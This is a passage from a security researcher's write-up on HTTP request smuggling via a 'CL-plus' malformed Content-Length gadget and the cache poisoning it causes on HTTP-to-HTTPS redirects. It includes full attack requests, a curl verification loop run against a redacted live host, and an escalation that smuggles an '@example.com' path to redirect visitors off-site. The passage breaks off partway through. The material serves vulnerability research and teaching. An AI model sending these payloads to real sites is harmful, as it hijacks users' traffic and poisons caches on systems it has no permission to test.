HTTP is dead... Long live HTTP?!
In this paper I will expose how HTTP's evolution has created exploitable security flaws. I'll demonstrate practical attacks like request smuggling and cache poisoning, and provide tactical approaches for security professionals to address these vulnerabilities.

In my last paper, I showed how to use a request smuggling bug chain to completely compromise security on the HTTPS layer of multiple companies by abusing Akamai and F5 services. The bug allowed for stealing company data, without abusing a vulnerability on the customers network.
However, in this paper I am going to show how I was able to abuse the HTTP layer to achieve the same results, but on a lot more targets. This smuggle chain also doesn't require the target to have a vulnerability on their network to work, making it just as severe as the last bug while being much more widespread.
Prerequisites
Same as in the last paper, it is a good idea to have at least decent understanding of how Request Smuggling and Cache Poisoning bugs work in general. More specifically, I recommend reviewing the following resources first:
- https://portswigger.net/web-security/request-smuggling/browser/cl-0
- https://portswigger.net/web-security/web-cache-poisoning
I will also be using Burp-Suite Professional during this PoC, as well as the HTTP Smuggle bApp extension. This isn't required, but makes it a lot easier during the discovery process.
To follow along, I am scanning targets with the CL.0 gadget CL-plus found in the following form within HTTP Smuggler bApp under CL.0.

By scanning some targets using the CL-plus gadget you will get a better idea of what is happening in this paper.
Discovery
If you read my previous paper here, you will know how I was able to narrow down a HTTP request smuggling chain using the nameprefix1 gadget to abuse Akamai and F5 customers. If you haven't read that paper yet, I recommend you go take a look at that paper first to get more context.
While exploiting the bug chain I wrote about previously, I found that nameprefix1 wasn't the only CL.0 gadget returning some promising results when scanning the same group of hosts from my previous paper.
The image below was another smuggling gadget Burp-Suite picked up on, and I marked it up some so that I could explain this a bit.

As mentioned in the previous paper, the most obvious identifier in the above image is the smuggle gadget and variation being used. The CL-plus is the smuggle gadget and the GET /wrtztrw?wrtztrw=wrtztrw is a technique used to verify the gadget. I will explain this in the coming images.
The next thing we have are 3 different requests labeled from 1 to 3, and then 2 responses labeled 2 and 3 (missing response 1 - this is by design). Request 1 will be a normal GET request to the domain in question, and requests 2 and 3 will contain a modified request using a malformed-content length gadget, in this instance it is the CL-plus gadget.
Let's take a closer look at request 1, 2 and 3.
GET / HTTP/1.1 Host: corporate-trust.redacted.tld Accept-Encoding: gzip, deflate, br, v7zyjrun1 Accept: */*, text/v7zyjrun1 Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36 v7zyjrun1 Connection: close Cache-Control: max-age=0
Again, we know from before that request 1 is our control request that checks to see if the smuggle gadget is some how effecting the normal traffic patterns. By packing in two more malformed requests right behind it (within a tab group), there is a chance the 2 malformed requests end up effecting the backend server and the normal GET from request 1 above.
Request 2 and 3 are identical, so in this example using the smuggle gadget detected above, CL-plus using the GET /wrtztrw?wrtztrw=wrtztrw variation, the requests will look like the following.
POST / HTTP/1.1 Host: corporate-trust.redacted.tld Accept-Encoding: gzip, deflate, br, v7zyjrun1 Accept: */*, text/v7zyjrun1 Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36 v7zyjrun1 Connection: keep-alive Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Content-Length: +48 GET /wrtztrw?wrtztrw=wrtztrw HTTP/1.1 Smuggle:
The malformed request above is almost identical to a normal POST request, in which the POST body content looks like a new request. The major difference between a normal looking POST and a smuggle gadget is the single plus sign before the Content-Length value, and lack of new lines after the Smuggle header. And before you ask... Yes... simply adding a plus sign and removing newlines will give you a VERY different response as you are about to see.
There are several changes from request 1, such as...
- GET switched for POST
- Connection header changed to "keep-alive"
- Malformed Content-Length header value with plus sign prefix
- Content body is new request with GET verb
Now that we understand what the requests look like, let's take a look at the responses, and check why Burp-Suite thought this was important enough to trigger an alert. If we take a closer look at response 2 and 3 (remember, no response 1) you can see they are different.
HTTP/1.1 301 Moved Permanently Location: https://portal.redacted.tld/ Server: Apache Content-Length: 0 Date: Tue, 03 Oct 2023 05:45:40 GMT Connection: keep-alive Set-Cookie: (not important) Set-Cookie: (not important)
Response 2 seen above looks like a normal 301 response, redirecting the HTTP traffic to a HTTPS login portal. But what if we take a look at response 3 since we know they are different?
HTTP/1.1 301 Moved Permanently Location: https://portal.redacted.tld/wrtztrw?wrtztrw=wrtztrw Server: Apache Content-Length: 0 Date: Tue, 03 Oct 2023 05:45:40 GMT Connection: keep-alive Set-Cookie: (not important) Set-Cookie: (not important)
Another interesting find isn't it? It seems the GET verb which was smuggled in requests 2 and 3 with the endpoint /wrtztrw?wrtztrw=wrtztrw was actually processed by the backend as a valid request. We can verify this by 301 redirect trying to send us to the same path/params we smuggled.
This means our new smuggle gadget CL-plus was successful, but what does this mean? At this point there is no impact at all, so we will need to push a little harder. The next thing to do is throw these 3 requests into Repeater, so we can manipulate requests 2 and 3 and test our results.
Because this is new research and I can't guarantee everyone read my last paper, I am going to go over how to properly send those requests to Repeater for some manipulation again.
I am going to send requests 1, 2 and 3 to repeater, by right-clicking each one, and selecting "send to repeater". Now we should have what looks like the following in Repeater.

The 3 tabs listed are the requests 1, 2 and 3 from the Burp-Suite alert. The first thing to do before moving forward would be to configure the Repeater options as the following image shows.

Make sure both Update Content-Length and Normalize HTTP/1 line endings are both deselected. This is because some smuggle gadgets abuse newlines, carriage returns and malformed content-lengths.
Next step is to group those 3 requests into a tab group, and you do this by clicking the small plus sign icon beside the tabs, and select Create tab group. You then select the 3 tabs, select a color and press Create button.

Once the new tab group is created, your tabs will now show all together and provide you new options for your send method. Next we need to change the Send button to Send group (separate connections) as seen below.

It is now setup to send all three tabs back to back when we press the send button. Now that we have done all the steps to start testing these detections ourselves, let's start poking at the modified POST requests (requests 2 and 3 in Repeater).
Since we know the GET verb and the /wrtztrw?wrtztrw=wrtztrw endpoint worked to redirect users, what does this do for us? At the moment, not much without chaining this to another bug on the target server. While this can be a great vector for attack, I wanted more impact.
Let's verify this is actually poisoning the local and global cache by running the following command in a loop on a cloud VM.
for i in $(seq 1 1000); do curl -s -o /dev/null -w "%{url_effective} --redirects-to--> %{redirect_url} %{http_code}" http://corporate-trust.redacted.tld/; sleep 2; echo ""; done
While the above command is running, let's check to verify it is in fact poisoning the global session with our smuggled endpoint. By pressing the send button 5 to 10 times with a few seconds you should see the following.
┌──(user㉿hostname)-[~]
└─$ for i in $(seq 1 1000); do curl -s -o /dev/null -w "%{url_effective} --redirects-to--> %{redirect_url} %{http_code}" http://corporate-trust.redacted.tld/; sleep 2; echo ""; done
http://corporate-trust.redacted.tld/ --redirects-to--> https://portal.redacted.tld/ 301
http://corporate-trust.redacted.tld/ --redirects-to--> https://portal.redacted.tld/ 301
http://corporate-trust.redacted.tld/ --redirects-to--> https://portal.redacted.tld/ 301
http://corporate-trust.redacted.tld/ --redirects-to--> https://portal.redacted.tld/ 301
http://corporate-trust.redacted.tld/ --redirects-to--> https://portal.redacted.tld/ 301
http://corporate-trust.redacted.tld/ --redirects-to--> https://portal.redacted.tld/wrtztrw?wrtztrw=wrtztrw 301
http://corporate-trust.redacted.tld/ --redirects-to--> https://portal.redacted.tld/wrtztrw?wrtztrw=wrtztrw 301
http://corporate-trust.redacted.tld/ --redirects-to--> https://portal.redacted.tld/ 301^C%
Nice! This gadget is actually working just like the last one we tried. At this point this bug can be used for chaining for XSS and maybe an open-redirect, but like before, this impact would be pretty limited, and without a bug to chain with, this would be a DOS level (P4/P5) if accepted at all... this wasn't good enough for me.
Pushing the research
Up to this point I found another smuggling gadget that worked to globally poison the cache to redirect traffic to a endpoint on the target domain. As mentioned before this is not good enough for me, and in my opinion wouldn't be worth reporting in most cases.
Like before, every time I run into an issue that I feel can be escalated to a higher impact, I take a break... and simply think about all the possible vectors of attack, regardless if they have been discussed publicly before. When thinking deeper about this specific gadget, this is what I knew.
- I have a new working smuggle gadget using CL-plus variation
- I am able to poison the local and global cache on the target server
- I am able to select a HTTP verb and endpoint for smuggle content body
Thinking about this for a while, other than using header injections for an open-redirect, or finding a bug on the target server to chain to, I was getting hopeless, again. All of the tricks I used in the last research paper were not working...
Then I started thinking out of the box a bit.
What if the endpoint we smuggle isn't a valid endpoint? What if the smuggled request wasn't being parsed correctly by the backend server. What if other characters stuffed into the endpoint didn't break the 301? All of these questions quickly raced through my mind when all else had failed. Knowing I had run out of almost all the ideas I once thought would work, I fell back to that voice and the questions I was asking myself, sometimes out loud when thinking.
So I thought, fuck it... let's pull up those two malformed requests in repeater and start fuzzing around a bit.
POST / HTTP/1.1 Host: corporate-trust.redacted.tld Accept-Encoding: gzip, deflate, br, v7zyjrun1 Accept: */*, text/v7zyjrun1 Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36 v7zyjrun1 Connection: keep-alive Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Content-Length: +48 GET /wrtztrw?wrtztrw=wrtztrw HTTP/1.1 Smuggle:
Above is the original smuggle request that triggered the global poisoning from our previous section. The endpoint we are using (/wrtztrw?wrtztrw=wrtztrw) seems to allow for a directory endpoint or a query since the server doesn't strip the ? or = characters.
Note: ( I THINK) The reason @albinowax used a endpoint like /wrtztrw?wrtztrw=wrtztrw in his bApp tool is because depending on the smuggle, the backend may only accept everything before the ? character, or everything after (or before) the = character, etc... simply looking for the string "wrtztrw" would catch all of these instances. I have seen all of the above in my research, and in the example I am showing the target doesn't strip anything and presents the entire string smuggled.
Now is where we can have some fun. After seeing that a lot of the vulnerable servers using HTTP to redirect to HTTPS were using a root level redirect...
Root level redirect http://redacted.tld --(redirects to)--> https://redacted.tld/ Non Root level redirect http://redacted.tld --(redirects to)--> https://redacted.tld/portal/
You can see in the redirection scenarios above, one can redirect its traffic to the HTTPS version of the site, still at the root level (/). When the HTTP protocol gets redirecting to HTTPS on a non-Root level, this specific bug is limited to the same constraints mentioned above. HOWEVER, if you come across a 301/302/307 on the Root level as shown in our example, you may be in luck.
Root level redirections from HTTP to HTTPS are very common and used in some of the largest companies on earth. A lot of these companies don't think twice about the HTTP layer, since a lot of providers like Akamai will simply do the redirecting for you... HAHA, huge mistake as you will see in a moment.
While trying to escalate this, I ran face first into every single brick-wall you could find, which is common for 0day research, but once I found the key to this puzzle everything became clear.
Let's take our example request from above and manipulate it a bit...
POST / HTTP/1.1 Host: corporate-trust.redacted.tld Accept-Encoding: gzip, deflate, br, v7zyjrun1 Accept: */*, text/v7zyjrun1 Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36 v7zyjrun1 Connection: keep-alive Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Content-Length: +36 GET @example.com HTTP/1.1 Smuggle:
Above you can see that I replaced the endpoint and the Content-Length to reflect the new content body size. I replaced the "/" path for a "@" and a test domain (example.com - same as in my last paper) to see if the backend would take this malformed, malformed request. (Yes, we are crippling this request in multiple ways).
After the first request was sent, as expected we see the normal 301 to the portal domain on the HTTPS layer.
